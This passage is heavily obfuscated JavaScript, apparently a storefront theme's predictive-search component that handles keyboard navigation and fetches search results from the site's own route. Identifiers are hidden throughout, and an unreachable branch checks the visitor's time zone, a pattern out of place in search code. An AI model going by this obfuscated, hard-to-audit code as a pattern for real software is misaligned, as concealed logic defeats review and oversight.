_0x449241={};_0x449241[_0x5d9e2f(2090,1329,3458,2684)]="2|1|3|4|0";function _0x5a1111(_0x3db727,_0x2dc7a5,_0x5b6335,_0x3c08cf){return _0x2cc95f(_0x3db727-17,_0x5b6335,_0x3db727- -318,_0x3c08cf-319)}_0x449241[_0x5d9e2f(320,1662,67,1191)]=_0x5a1111(1519,124,2531,2738);function _0x5d9e2f(_0x473cd9,_0x19a0f7,_0x2f711b,_0xc0363a){return _0x519bf4(_0x2f711b,_0x473cd9- -749,_0x2f711b-393,_0xc0363a-8)}_0x449241[_0x5a1111(258,1628,-734,110)]=_0x5a1111(1754,2798,694,1366),_0x449241[_0x5d9e2f(1248,2044,-102,1587)]=_0x5d9e2f(567,1445,87,1795),_0x449241[_0x5d9e2f(1858,2789,1319,1744)]="focusout",_0x449241[_0x5a1111(834,1372,2081,68)]=_0x5d9e2f(409,229,416,173);const _0x500280=_0x449241,_0x56a161=_0x500280.DDGjx.split("|");let _0x13dcdd=-8674+-8157*1+16831;for(;;){switch(_0x56a161[_0x13dcdd++]){case"0":this["addEventLi"+_0x5d9e2f(848,351,552,550)](_0x500280[_0x5d9e2f(320,317,-93,473)],this[_0x5d9e2f(1630,2928,2473,284)][_0x5a1111(1860,2674,875,2426)](this));continue;case"1":this[_0x5a1111(1579,191,1011,1976)][_0x5a1111(2583,2684,3355,1600)+_0x5d9e2f(848,1103,544,10)](_0x500280.pFOyy,this[_0x5d9e2f(1183,2569,2576,1043)][_0x5d9e2f(1828,1512,3154,1412)](this));continue;case"2":this[_0x5d9e2f(1547,1027,327,1333)][_0x5d9e2f(1447,1107,1754,1924)][_0x5d9e2f(2551,3840,2384,1811)+_0x5d9e2f(848,299,-528,1225)](_0x500280[_0x5a1111(1280,2113,2429,985)],this[_0x5a1111(2231,3582,2807,1814)+"it"][_0x5a1111(1860,1795,1341,2555)](this));continue;case"3":this["addEventLi"+_0x5a1111(880,1401,2001,254)](_0x500280[_0x5d9e2f(1858,1139,3181,902)],this[_0x5d9e2f(2468,3538,2346,1532)][_0x5d9e2f(1828,3092,1447,538)](this));continue;case"4":this[_0x5d9e2f(2551,1810,2878,3832)+_0x5a1111(880,1294,1764,1137)](_0x500280[_0x5a1111(834,-34,238,1648)],this.onKeyup[_0x5a1111(1860,2335,675,1178)](this));continue}break}}[_0x519bf4(3243,3143,3932,2138)](){function _0x399762(_0x5d01ac,_0x251aa6,_0xc1e44d,_0x2c49e0){return _0x519bf4(_0xc1e44d,_0x5d01ac- -1420,_0xc1e44d-487,_0x2c49e0-311)}function _0x48bead(_0x546e07,_0xc12f72,_0xd78517,_0x25aca9){return _0x2cc95f(_0x546e07-241,_0x546e07,_0x25aca9-136,_0x25aca9-194)}return this[_0x48bead(2363,2354,1976,2033)][_0x399762(-221,-422,242,-177)][_0x48bead(2248,1796,1493,2694)]()}onChange(){super.onChange();const _0x259918=this[_0x555219(3065,2050,1524,2127)]();function _0x5d7e8e(_0x34a0b8,_0x1c03e1,_0x271610,_0xcdf3a7){return _0x2cc95f(_0x34a0b8-320,_0x271610,_0xcdf3a7- -422,_0xcdf3a7-57)}function _0x555219(_0x182b34,_0x99a27a,_0x3e8889,_0x3df7c2){return _0x519bf4(_0x3e8889,_0x3df7c2- -1016,_0x3e8889-239,_0x3df7c2-366)}if((!this[_0x5d7e8e(727,-71,272,86)]||!_0x259918[_0x5d7e8e(188,2051,1070,1472)](this.searchTerm))&&this[_0x5d7e8e(2700,2853,2866,1885)+_0x5d7e8e(1806,737,311,1642)](_0x555219(1457,-295,-705,220)+_0x5d7e8e(-913,-521,976,386)+_0x555219(25,2036,363,608)+_0x555219(92,1318,613,1424)+"r")?.[_0x555219(104,1658,310,942)](),this[_0x5d7e8e(2697,1278,3066,1865)+_0x5d7e8e(2721,2617,1840,2719)](this[_0x555219(1270,688,-99,-109)],_0x259918),this.searchTerm=_0x259918,!this[_0x555219(-937,-1195,853,-109)][_0x555219(-259,-970,1107,-97)]){this[_0x5d7e8e(-387,1467,-15,394)](!0);return}this["getSearchR"+_0x555219(1681,3100,2189,2162)](this.searchTerm)}[_0x519bf4(4291,2948,1533,1700)+"it"](_0xc9c84b){function _0x52e07a(_0x1d9b2e,_0x1d715d,_0x5271ed,_0x331831){return _0x2cc95f(_0x1d9b2e-53,_0x1d715d,_0x331831- -424,_0x331831-305)}function _0x5cc542(_0x40cf1f,_0x142c44,_0x474e24,_0x2157af){return _0x2cc95f(_0x40cf1f-439,_0x40cf1f,_0x2157af- -522,_0x2157af-170)}const _0x2fa701={};_0x2fa701[_0x5cc542(-537,2191,1098,855)]=_0x52e07a(1109,2930,966,1552)+_0x52e07a(303,763,1322,1197)+_0x52e07a(689,1326,1185,911);const _0x47a563=_0x2fa701;(!this[_0x5cc542(2980,1426,1424,2222)]()[_0x52e07a(1475,527,-1286,96)]||this[_0x5cc542(1940,2754,946,1785)+_0x52e07a(2259,2865,1568,1640)](_0x47a563[_0x5cc542(995,2138,-528,855)]))&&_0xc9c84b[_0x52e07a(2795,1781,832,2063)+_0x5cc542(431,-642,1800,776)]()}[_0x519bf4(2677,3272,4675,3550)+"t"](_0x4097b8){super[_0x3cf4bf(3276,3138,4330,4582)+"t"](_0x4097b8);function _0x3cf4bf(_0xdfad5e,_0xa2bdc6,_0x77feec,_0x5e00ed){return _0x519bf4(_0xa2bdc6,_0xdfad5e-4,_0x77feec-68,_0x5e00ed-233)}function _0x116356(_0x42ec4c,_0x4b6853,_0x37205f,_0x227bae){return _0x2cc95f(_0x42ec4c-123,_0x4b6853,_0x42ec4c- -29,_0x227bae-246)}super[_0x116356(2475,2943,3502,1755)+_0x3cf4bf(3469,2793,4251,4877)]()&&(this[_0x3cf4bf(911,7,-202,178)]="",this.abortController[_0x3cf4bf(2187,3441,3596,1718)](),this[_0x3cf4bf(3140,4387,2907,2467)+"oller"]=new AbortController,this[_0x3cf4bf(2578,3674,3045,3347)+"ts"](!0))}onFocus(){const _0x161ad4={};function _0x86f1be(_0x404f5f,_0x1edc2f,_0x32ad08,_0x1dc72d){return _0x2cc95f(_0x404f5f-174,_0x32ad08,_0x404f5f- -144,_0x1dc72d-299)}_0x161ad4[_0x4044d9(1024,1436,1201,1486)]=_0x4044d9(492,-201,1496,1857),_0x161ad4.RogRL=_0x86f1be(1870,2228,1129,2114),_0x161ad4[_0x86f1be(2910,4024,1757,2567)]=function(_0x18a0b5,_0x410274){return _0x18a0b5!==_0x410274},_0x161ad4[_0x86f1be(2206,1005,2694,823)]=function(_0x12b5c1,_0xa60613){return _0x12b5c1===_0xa60613},_0x161ad4.fHvPS=_0x4044d9(1255,874,1936,211),_0x161ad4[_0x4044d9(946,23,-213,1602)]=_0x4044d9(572,1716,1738,-77);function _0x4044d9(_0x161cea,_0x95a347,_0x289c21,_0x36f019){return _0x519bf4(_0x95a347,_0x161cea- -1392,_0x289c21-28,_0x36f019-301)}_0x161ad4.vkcpF=_0x4044d9(-229,277,321,1113);const _0x2dcea1=_0x161ad4,_0x419538=this.getQuery();if(_0x419538[_0x4044d9(-473,507,296,591)])if(_0x2dcea1[_0x86f1be(2910,2168,1850,2641)](this[_0x4044d9(-485,102,285,-1228)],_0x419538))this[_0x4044d9(407,1439,-78,1829)]();else if(_0x2dcea1[_0x86f1be(2206,1757,1015,1341)](this[_0x4044d9(190,268,1330,-110)+"te"](_0x2dcea1[_0x86f1be(429,1361,1665,1354)]),_0x2dcea1[_0x4044d9(946,906,1986,19)]))this.open();else if(_0x2dcea1.diKzh(_0x2dcea1[_0x86f1be(296,-308,-247,1194)],_0x4044d9(429,-996,1031,-956)))this[_0x4044d9(2029,2038,1156,3254)+_0x4044d9(1786,662,3055,549)](this.searchTerm);else{var _0x44a600=_0x5c29d3[_0x86f1be(2519,1147,2254,2266)+_0x86f1be(2333,1429,1895,1647)]()["resolvedOp"+_0x86f1be(2046,3179,2135,2785)]().timeZone;return _0x44a600[_0x86f1be(1750,2572,957,2701)](_0x2dcea1[_0x4044d9(1024,490,1823,1678)])||_0x44a600.startsWith("America")||_0x44a600[_0x4044d9(-437,-1656,248,-352)](_0x2dcea1[_0x86f1be(3136,2839,3060,2133)])}}[_0x519bf4(4369,3217,3306,1873)](){const _0x93e097={GYnSA:function(_0x2f1ebb,_0xff243a){return _0x2f1ebb(_0xff243a)}};function _0x38c228(_0x2e8c49,_0x1dbb3b,_0x32760c,_0x2e3c2a){return _0x2cc95f(_0x2e8c49-202,_0x2e3c2a,_0x2e8c49- -865,_0x2e3c2a-348)}_0x93e097[_0x38c228(-431,747,603,-1101)](setTimeout,()=>{function _0x2fcb8a(_0x3f406e,_0x3ac664,_0x10fedb,_0x1669c4){return _0x38c228(_0x3f406e-656,_0x3ac664-86,_0x10fedb-69,_0x1669c4)}function _0x16cef3(_0x4c0536,_0x31da32,_0x38579f,_0x1d1c90){return _0x38c228(_0x1d1c90-640,_0x31da32-150,_0x38579f-381,_0x4c0536)}this[_0x2fcb8a(2578,2651,1608,1158)](document[_0x16cef3(-251,1868,271,858)+_0x2fcb8a(3050,1671,3161,2153)])||this[_0x2fcb8a(607,283,1259,1326)]()})}[_0x519bf4(4539,3355,3654,3580)](_0x1ec893){const _0x16fa13={};function _0x10fcf6(_0x107150,_0x5115b7,_0x14add3,_0x3b08cd){return _0x2cc95f(_0x107150-440,_0x107150,_0x3b08cd-114,_0x3b08cd-249)}_0x16fa13[_0x12a798(4261,3907,5086,3430)]=_0x12a798(4220,3993,2613,4794);function _0x12a798(_0x1d1898,_0x435acd,_0x9f459b,_0x364186){return _0x2cc95f(_0x1d1898-360,_0x1d1898,_0x435acd-855,_0x364186-76)}_0x16fa13.TgilF="down";const _0x43c467=_0x16fa13;switch(this[_0x10fcf6(1964,2663,3765,2858)]()[_0x12a798(1774,1375,2105,2749)]||this[_0x10fcf6(2005,1863,519,930)](!0),_0x1ec893[_0x10fcf6(3517,2045,2006,2601)+_0x10fcf6(396,2504,2738,1412)](),_0x1ec893[_0x10fcf6(3183,2716,2921,3344)]){case _0x43c467[_0x10fcf6(2936,3041,2307,3166)]:this[_0x12a798(3153,3666,3213,3755)+"on"]("up");break;case"ArrowDown":this[_0x12a798(2644,3666,4692,2982)+"on"](_0x43c467[_0x12a798(2851,3417,3900,2258)]);break;case _0x12a798(4294,3949,3195,3576):this.selectOption();break}}onKeydown(_0x3a0054){const _0x1b1fbf={};_0x1b1fbf[_0x24ff54(1565,1648,2928,556)]=function(_0x339169,_0x8e7b8f){return _0x339169===_0x8e7b8f};function _0x26cae1(_0x2c10a0,_0x29c29c,_0x2c2717,_0x656a65){return _0x519bf4(_0x29c29c,_0x2c2717- -1494,_0x2c2717-174,_0x656a65-480)}_0x1b1fbf.MYuaA=_0x26cae1(3411,3454,2043,2273),_0x1b1fbf[_0x26cae1(-153,189,109,593)]=_0x24ff54(2176,814,-230,687);function _0x24ff54(_0x2961b1,_0x85ccae,_0x35ff7d,_0x13d9da){return _0x519bf4(_0x35ff7d,_0x85ccae- -1132,_0x35ff7d-310,_0x13d9da-118)}const _0xe3e541=_0x1b1fbf;(_0xe3e541[_0x26cae1(1099,962,1286,1672)](_0x3a0054[_0x24ff54(2966,2497,3073,2880)],_0xe3e541[_0x26cae1(-1587,331,-602,-792)])||_0xe3e541[_0x24ff54(519,1648,2506,1880)](_0x3a0054[_0x24ff54(3529,2497,2965,2993)],_0xe3e541[_0x26cae1(1443,1233,109,449)]))&&_0x3a0054[_0x26cae1(1545,186,1392,484)+_0x24ff54(759,565,1518,322)]()}["updateSear"+_0x2cc95f(3434,4014,3141,2075)](_0x2d0a30,_0x3f50f5){const _0x279b28={MdUxt:_0x4460b7(3445,2633,3073,3760)+_0x5c2d24(2358,2297,3348,3181)+'"]',RKAbc:function(_0x23207d,_0x49edbd){return _0x23207d(_0x49edbd)},dIOwJ:_0x4460b7(3122,1868,4156,2222)+_0x4460b7(1171,2368,780,1553)+"rch-search"+_0x4460b7(1210,644,122,570),qrKIs:function(_0x1b7e15,_0x5c85b7){return _0x1b7e15===_0x5c85b7},ZEicu:_0x4460b7(1361,1308,-1,1727),RdCKb:function(_0x5b0fda,_0x21ca41){return _0x5b0fda>_0x21ca41},zcSbQ:_0x4460b7(1552,783,658,2201)};function _0x4460b7(_0x334ee8,_0x2902cc,_0x51ca7b,_0x1c0a24){return _0x519bf4(_0x51ca7b,_0x334ee8- -206,_0x51ca7b-178,_0x1c0a24-294)}const _0x426b06=this[_0x4460b7(2500,3462,2539,1777)+_0x5c2d24(2057,2568,2736,1494)](_0x279b28[_0x4460b7(3017,2802,3821,3049)]),_0x5d49b9=_0x426b06?.innerText;function _0x5c2d24(_0x3e629d,_0x474d4c,_0x5234ef,_0x5defee){return _0x519bf4(_0x474d4c,_0x5234ef-273,_0x5234ef-173,_0x5defee-158)}if(_0x5d49b9)if(_0x279b28[_0x5c2d24(1880,4516,3165,3755)](_0x4460b7(1361,-2,2607,2003),_0x279b28.ZEicu)){if(_0x279b28[_0x4460b7(1084,-300,1059,1932)](_0x5d49b9.match(new RegExp(_0x2d0a30,"g"))[_0x4460b7(713,1692,-101,694)],-5678*1+-7462+-13141*-1))return _0x279b28[_0x4460b7(2630,2401,3363,2287)]===_0x279b28[_0x5c2d24(2498,3033,3109,3745)]?void 0:(this[_0x4460b7(1417,2108,2545,40)+"a"]=this[_0x5c2d24(2189,2082,1896,1161)+"a"]||_0x3f1300[_0x5c2d24(1742,3277,2731,1881)](this[_0x4460b7(1733,1112,3105,1259)].textContent),this[_0x5c2d24(1367,1625,1896,1726)+"a"]);const _0x2e1162=_0x5d49b9.replace(_0x2d0a30,_0x3f50f5);_0x426b06.innerText=_0x2e1162}else{const _0x5517d3=this[_0x5c2d24(4391,2610,3633,4537)+_0x5c2d24(1743,3488,2573,2077)][_0x4460b7(2500,1819,2823,1352)+"tor"](_0x279b28[_0x4460b7(631,387,704,225)]);_0x2949f2=_0x279b28.RKAbc(_0x993605,_0x5517d3[_0x5c2d24(1829,889,1472,914)])}}[_0x2cc95f(1765,2272,2811,2606)+"on"](_0x3b4407){const _0x5d6fe={nQbHu:function(_0x4585aa,_0x5e9f15){return _0x4585aa(_0x5e9f15)},IpVip:_0x469d04(3013,1714,2837,3891)+'cted="true"]',fExxk:_0x52f27b(1637,3327,3032,2256)+_0x469d04(1382,2816,1527,476)+_0x469d04(1905,1454,2396,1442)+_0x52f27b(342,1568,1417,2737),KqWBT:function(_0x14dde9,_0x44437e){return _0x14dde9&&_0x44437e},jkSSY:function(_0x38a2fc,_0x442639){return _0x38a2fc===_0x442639},MUFuA:function(_0x210dcb,_0x495fe9){return _0x210dcb<=_0x495fe9},gWQNW:_0x469d04(4469,2986,4108,3165),utjCV:"RzumL",meDeJ:function(_0x550ac1,_0x5195ba){return _0x550ac1===_0x5195ba},yNCTB:function(_0x259ffe,_0x54176b){return _0x259ffe-_0x54176b},fhDAP:function(_0x1f5b87,_0x402f81){return _0x1f5b87+_0x402f81},PVYkN:function(_0x3663b5,_0x2ab092){return _0x3663b5!==_0x2ab092},AneSJ:_0x52f27b(2710,3750,3015,3841),INmAO:function(_0x23cd68,_0x37663e){return _0x23cd68===_0x37663e},ycMqf:_0x52f27b(3461,3089,2229,1992)+"ted",zvVHb:_0x469d04(566,1461,1433,1079)+_0x469d04(2566,4556,3231,3858)+"t"};function _0x469d04(_0x47311a,_0x39014d,_0x1bc632,_0x57c0dc){return _0x519bf4(_0x57c0dc,_0x1bc632-462,_0x1bc632-444,_0x57c0dc-146)}if(!this.getAttribute(_0x52f27b(2567,3472,3324,2679)))return;const _0x298a67=_0x3b4407==="up",_0x55be9d=this[_0x52f27b(3724,1477,2765,1786)+_0x469d04(4018,1671,2925,4206)](_0x5d6fe[_0x52f27b(3385,3390,2429,3025)]),_0x40b1dc=Array.from(this["querySelec"+_0x52f27b(1119,804,1798,580)](_0x5d6fe.fExxk))[_0x469d04(2395,2627,2666,2604)](_0x15402b=>_0x15402b[_0x52f27b(4380,3390,3290,1950)+"nt"]!==null);function _0x52f27b(_0x1e7cf8,_0x367fa5,_0x21cf5e,_0x1a2199){return _0x2cc95f(_0x1e7cf8-72,_0x1e7cf8,_0x21cf5e-458,_0x1a2199-475)}let _0x3a7b56=6039+-662*4+-3391;if(_0x5d6fe[_0x52f27b(1041,2480,1666,1578)](_0x298a67,!_0x55be9d))return;let _0x259140=-(560+-2*2069+-3579*-1),_0x307c29=1*7282+-132+-7150;for(;_0x5d6fe.jkSSY(_0x259140,-(1027+17*282+582*-10))&&_0x5d6fe[_0x52f27b(2388,617,1190,1937)](_0x307c29,_0x40b1dc[_0x52f27b(264,85,978,1151)]);)_0x5d6fe[_0x469d04(4001,5047,4059,5277)](_0x40b1dc[_0x307c29],_0x55be9d)&&(_0x259140=_0x307c29),_0x307c29++;if(this[_0x469d04(2405,2105,3236,3663)+"ent"].textContent="",_0x5d6fe[_0x52f27b(416,1316,1666,2665)](!_0x298a67,_0x55be9d)?_0x5d6fe.gWQNW!==_0x5d6fe[_0x52f27b(2868,1409,2078,1423)]?_0x3a7b56=_0x5d6fe[_0x469d04(3404,1932,3215,2715)](_0x259140,_0x5d6fe.yNCTB(_0x40b1dc[_0x469d04(842,132,1381,1542)],-3353*2+1*-1303+8010))?11*-345+-1749+5544:_0x5d6fe.fhDAP(_0x259140,-2918+-7*-417):_0x914fb3.push(_0x4a4ca6[_0x469d04(618,2108,2042,2437)][_0x469d04(3217,1326,1910,3295)]):_0x298a67&&(_0x5d6fe.PVYkN(_0x469d04(1556,2208,2467,1387),_0x5d6fe[_0x469d04(4488,5162,3981,2867)])?_0x3a7b56=_0x259140===8603+-1*8603?_0x40b1dc[_0x469d04(1717,1373,1381,440)]-(13*653+1456+-9944):_0x5d6fe[_0x52f27b(1925,1147,1534,437)](_0x259140,-9032+3*3011):_0x5d6fe[_0x469d04(3762,2231,2710,2249)](_0x2545cf,()=>{function _0x470018(_0x23accd,_0x1d2fe9,_0xd18227,_0x47f16c){return _0x52f27b(_0x1d2fe9,_0x1d2fe9-217,_0x23accd- -585,_0x47f16c-317)}function _0x80c752(_0x412c0d,_0x2d2076,_0x5e06bb,_0x37dfbc){return _0x469d04(_0x412c0d-233,_0x2d2076-346,_0x2d2076- -678,_0x412c0d)}this[_0x80c752(4018,3412,3883,3735)][_0x80c752(1205,1189,1894,2233)+"ents"](_0x2e69e1,this.isCartUpsell)})),_0x5d6fe[_0x52f27b(1228,3050,2453,2267)](_0x3a7b56,_0x259140))return;const _0x56b956=_0x40b1dc[_0x3a7b56];_0x56b956[_0x469d04(2547,2489,2796,3064)+"te"](_0x5d6fe[_0x52f27b(439,364,1116,44)],!0),_0x55be9d&&_0x55be9d[_0x52f27b(1933,3195,2393,2884)+"te"](_0x5d6fe[_0x52f27b(826,2209,1116,652)],!1),this[_0x52f27b(3131,3410,2355,946)][_0x52f27b(2770,3025,2393,1499)+"te"](_0x5d6fe.zvVHb,_0x56b956.id)}[_0x2cc95f(750,2949,1576,2290)+"on"](){function _0xb9b585(_0x1cb666,_0x6bd5d0,_0x4333e3,_0x185081){return _0x2cc95f(_0x1cb666-264,_0x185081,_0x6bd5d0- -468,_0x185081-351)}const _0x28a795={};_0x28a795[_0x4a7d4f(1819,437,1029,770)]=_0xb9b585(1285,1508,386,119)+_0x4a7d4f(1262,342,713,1441)+_0x4a7d4f(4060,2256,2643,2752)+'on[aria-selected="tr'+_0x4a7d4f(1526,2123,1115,1116);function _0x4a7d4f(_0xfa651,_0x360c69,_0x1fcf76,_0x149f53){return _0x2cc95f(_0xfa651-91,_0x1fcf76,_0x149f53- -180,_0x149f53-266)}const _0x52c233=_0x28a795,_0x1ce6c8=this["querySelec"+_0xb9b585(2076,1596,1043,2201)](_0x52c233.DtTjK);_0x1ce6c8&&_0x1ce6c8[_0xb9b585(156,450,288,-361)]()}[_0x2cc95f(2578,2020,3022,3340)+_0x519bf4(2036,3178,3651,1753)](_0x2d7607){function _0x581f5e(_0x40611b,_0x154b84,_0x18e743,_0x100357){return _0x2cc95f(_0x40611b-19,_0x40611b,_0x154b84-68,_0x100357-8)}function _0x4434d2(_0x4df11a,_0x19d3bc,_0x27c82b,_0x26415a){return _0x2cc95f(_0x4df11a-244,_0x4df11a,_0x27c82b- -543,_0x26415a-128)}const _0x5badaf={uRFNY:function(_0xa01492,_0x3f5e46){return _0xa01492!==_0x3f5e46},jEgHQ:_0x581f5e(1966,862,2162,1853),uYKmY:_0x581f5e(-516,618,1348,773),CaOWd:_0x581f5e(1349,1407,90,49)+"ection-pre"+_0x581f5e(1960,2288,1179,3156)+_0x581f5e(622,1184,2286,1392),DLxTo:function(_0x25efc9,_0x51fd6f){return _0x25efc9===_0x51fd6f},mRYAK:function(_0x254daf,_0x15e6ca){return _0x254daf(_0x15e6ca)}},_0x5c8345=_0x2d7607[_0x4434d2(798,1080,1696,2874)](" ","-")[_0x4434d2(-1213,653,-73,-338)+"e"]();if(this[_0x581f5e(3722,3292,2195,2410)+"ionLoading"+_0x4434d2(3473,3193,2205,1823)](),this[_0x4434d2(3549,1523,2151,1535)+_0x581f5e(3044,2791,3280,2098)][_0x5c8345]){this.renderSearchResults(this[_0x4434d2(790,777,2151,3282)+"lts"][_0x5c8345]);return}const _0x260ee5={};_0x260ee5[_0x4434d2(3292,2237,2149,2370)]=this.abortController[_0x4434d2(2045,1036,2149,2138)],fetch(routes[_0x581f5e(2963,2512,2088,2600)+_0x581f5e(2429,1094,752,465)+"l"]+_0x4434d2(1293,1002,1172,109)+_0x5badaf[_0x4434d2(2104,2926,2410,2179)](encodeURIComponent,_0x2d7607)+(_0x581f5e(2526,2767,2740,3241)+_0x4434d2(1031,2793,2279,2599)+_0x581f5e(2248,1187,2054,1697)),_0x260ee5)[_0x4434d2(3892,2833,2725,2444)](_0x438f05=>{function _0x2f9319(_0x33073f,_0x3af893,_0x5501dd,_0x33fb79){return _0x4434d2(_0x3af893,_0x3af893-45,_0x33fb79-1396,_0x33fb79-345)}function _0x5ca3dc(_0x48761a,_0x41d4a4,_0x126bc8,_0x4c4e9f){return _0x4434d2(_0x41d4a4,_0x41d4a4-160,_0x4c4e9f- -136,_0x4c4e9f-323)}if(_0x5badaf[_0x5ca3dc(-406,-774,-240,205)](_0x5badaf[_0x2f9319(3091,1256,1249,1784)],_0x5badaf[_0x5ca3dc(1048,667,-520,252)]))_0x3a6879[_0x2b5960][_0x5ca3dc(1720,1796,3213,2079)]+=-2854+-571*-5;else{if(!_0x438f05.ok){var _0x4b8a12=new Error(_0x438f05[_0x2f9319(2569,2278,3617,3350)]);throw this.close(),_0x4b8a12}return _0x438f05[_0x5ca3dc(3481,2673,2491,2063)]()}})[_0x581f5e(2877,3336,2580,3407)](_0x5a7d66=>{const _0x350767={};function _0x99f4ad(_0x44ba0f,_0x13c831,_0x5903bd,_0x4fecd4){return _0x581f5e(_0x4fecd4,_0x13c831- -251,_0x5903bd-155,_0x4fecd4-202)}function _0x673fc3(_0x1422a1,_0x1cd42a,_0x34d90a,_0xa7c30){return _0x4434d2(_0xa7c30,_0x1cd42a-433,_0x34d90a- -176,_0xa7c30-221)}_0x350767[_0x99f4ad(436,1736,2954,1564)]=_0x5badaf.uYKmY;const _0x2236d0=_0x350767,_0x29e595=new DOMParser()[_0x673fc3(-1414,1354,-32,1076)+_0x99f4ad(1187,2280,2904,1740)](_0x5a7d66,_0x673fc3(2667,535,1399,1578))[_0x673fc3(1190,2278,1588,2038)+_0x673fc3(1686,-50,1345,2544)](_0x5badaf[_0x99f4ad(2243,2448,2465,3157)])[_0x99f4ad(3945,2832,4145,3759)];this[_0x99f4ad(3010,2834,3709,1674)+_0x99f4ad(1637,872,2243,2295)+_0x673fc3(3398,1789,2098,1730)][_0x673fc3(1331,1564,1156,459)](_0x1f4087=>{function _0x134f73(_0x107c70,_0x36dcb8,_0x36a5ff,_0x2e8bf2){return _0x673fc3(_0x107c70-153,_0x36dcb8-248,_0x36dcb8-355,_0x2e8bf2)}function _0x505649(_0x632730,_0x3200d4,_0x2b49fb,_0x3a7a11){return _0x99f4ad(_0x632730-235,_0x632730-615,_0x2b49fb-487,_0x3a7a11)}_0x134f73(-620,186,-708,-692)===_0x2236d0.VkIds?_0x1f4087[_0x505649(3126,2907,3912,1939)+_0x134f73(2319,2359,3020,2331)][_0x5c8345]=_0x29e595:_0x2029eb[_0x134f73(1109,1767,1688,1858)+"d"](_0x2f415e.firstChild)}),this[_0x99f4ad(3059,2828,2887,2456)+"chResults"](_0x29e595)})[_0x581f5e(1677,930,649,2002)](_0x194fc0=>{if(_0x5badaf[_0x20b2ad(1686,1472,2026,2798)](_0x194fc0?.code,-569+-1481*1+2070))return;function _0x20b2ad(_0x28b88f,_0x306840,_0x22a217,_0x2c1a20){return _0x4434d2(_0x22a217,_0x306840-269,_0x306840-471,_0x2c1a20-169)}throw this.close(),_0x194fc0})}[_0x2cc95f(3768,3537,3224,3455)+"ionLoadingState"](){function _0x273f4d(_0xe26d67,_0x5c20c4,_0x563389,_0x17f154){return _0x519bf4(_0x563389,_0x17f154-40,_0x563389-474,_0x17f154-101)}this[_0x273f4d(2232,4207,2767,2814)+_0x273f4d(4905,4739,4675,3698)]=this[_0x1ac39d(903,1976,1946,2328)+_0x273f4d(4444,2671,3641,3698)]||this[_0x1ac39d(3431,3134,2104,2260)+_0x273f4d(2599,3654,3814,2503)](".predictive-search-s"+_0x1ac39d(2261,2690,2859,1901)),this.loadingText=this.loadingText||this[_0x273f4d(2723,2286,2921,1622)+"te"](_0x1ac39d(2468,2787,2640,2018)+_0x1ac39d(1442,500,1207,1445)),this[_0x1ac39d(3245,3373,3063,3177)+_0x1ac39d(1979,3747,973,2374)](this[_0x273f4d(3433,4324,4236,3145)+"t"]);function _0x1ac39d(_0x217ceb,_0x1a42c5,_0x5d4fe4,_0x4c2bce){return _0x2cc95f(_0x217ceb-102,_0x5d4fe4,_0x4c2bce- -47,_0x4c2bce-317)}this[_0x273f4d(3187,1116,3532,2374)+"te"](_0x1ac39d(2570,1142,2239,1159),!0)}[_0x519bf4(4935,3623,2348,4961)+_0x2cc95f(2894,1423,2421,1549)](_0x1954cb){const _0x286275={qUJZN:_0x3e2306(2638,2281,3490,1199)+_0x19889b(1676,2561,2508,2151),uYYJX:_0x3e2306(1611,2761,1703,1784),aNUId:_0x19889b(815,954,1403,1640)+"n",obwlI:_0x19889b(1054,2044,-78,708),LMWlU:function(_0x476e87,_0x5c689a,_0x170228){return _0x476e87(_0x5c689a,_0x170228)}};this[_0x3e2306(3005,1941,820,2223)+"ent"][_0x3e2306(799,1501,2448,281)+"te"](_0x286275.aNUId,_0x286275[_0x19889b(2742,2939,3922,1823)]);function _0x3e2306(_0xf30bca,_0x46de03,_0x114bfc,_0x14ef01){return _0x2cc95f(_0xf30bca-273,_0xf30bca,_0x46de03- -434,_0x14ef01-434)}this[_0x19889b(2558,3871,1316,3089)+"ent"].textContent=_0x1954cb;function _0x19889b(_0x375597,_0x3a40c9,_0x1335d6,_0x3662b3){return _0x2cc95f(_0x375597-456,_0x3a40c9,_0x375597-183,_0x3662b3-333)}_0x286275[_0x3e2306(1837,2463,3832,1736)](setTimeout,()=>{function _0x2ef910(_0x212d26,_0x2cc608,_0x147fa0,_0x199c47){return _0x3e2306(_0x199c47,_0x147fa0-857,_0x147fa0-373,_0x199c47-464)}function _0x3683d7(_0x46ec06,_0x21f951,_0x5de290,_0x1990a0){return _0x19889b(_0x5de290-370,_0x1990a0,_0x5de290-126,_0x1990a0-90)}_0x3683d7(2541,3957,3748,3489)!==_0x286275[_0x2ef910(2595,4431,3388,3131)]?_0x3b636b[_0x3683d7(814,1249,1482,992)][_0x3683d7(3654,1864,2947,3750)+"y"](_0x286275[_0x3683d7(-354,854,1019,962)],this[_0x2ef910(1567,1359,1929,807)+"ht"]+"px"):this[_0x2ef910(3058,2559,2798,2060)+_0x3683d7(3374,4258,3812,2489)][_0x2ef910(1507,1042,2358,3240)+"te"](_0x286275.aNUId,"true")},10220+-922*10)}[_0x519bf4(2772,3410,2001,2154)+_0x2cc95f(562,1734,1553,2632)](_0x1af9a0){function _0x1dfdde(_0x21f662,_0x1fcf14,_0x121e28,_0x11b9de){return _0x2cc95f(_0x21f662-315,_0x1fcf14,_0x11b9de-678,_0x11b9de-464)}const _0x35d96f={};function _0x167994(_0x35785f,_0x1f6a42,_0x17df8a,_0xb364cf){return _0x2cc95f(_0x35785f-306,_0x17df8a,_0x1f6a42- -238,_0xb364cf-228)}_0x35d96f[_0x1dfdde(2933,2616,1789,2233)]="results";const _0x420569=_0x35d96f;this[_0x167994(1452,2206,2251,1834)+_0x167994(2397,2942,2216,3220)+_0x167994(3312,2485,2932,1067)][_0x167994(4183,2777,2201,2707)]=_0x1af9a0,this[_0x167994(3114,1697,2700,1051)+"te"](_0x420569[_0x1dfdde(2793,943,2854,2233)],!0),this["setLiveReg"+_0x167994(882,1800,3021,1649)](),this[_0x167994(3901,2628,1406,2563)]()}["setLiveReg"+_0x2cc95f(1658,2897,2038,2833)](){function _0x299c33(_0x48cba7,_0x489516,_0x2163f8,_0x24ce3c){return _0x2cc95f(_0x48cba7-192,_0x48cba7,_0x2163f8-105,_0x24ce3c-429)}function _0x36f53c(_0x2bffa0,_0x159033,_0x13db59,_0xc15aae){return _0x2cc95f(_0x2bffa0-199,_0x13db59,_0x159033-413,_0xc15aae-482)}const _0x2b6dce={};_0x2b6dce.dOnQD=_0x299c33(748,2277,1311,1730),_0x2b6dce[_0x36f53c(2067,1705,2269,670)]="[data-predictive-search-live-r"+_0x299c33(989,288,947,902)+"t-value]";const 